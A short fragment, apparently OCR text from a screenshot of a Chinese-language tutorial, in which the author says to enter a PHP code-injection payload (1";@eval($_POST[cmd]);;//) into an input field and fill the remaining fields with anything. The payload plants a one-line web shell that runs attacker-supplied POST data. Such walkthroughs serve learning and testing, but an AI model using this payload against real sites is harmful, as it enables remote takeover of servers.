
然后我们只需要在这里输入
1";@eval($_POST[cmd]);;//
然后下面的随便填，就像这样子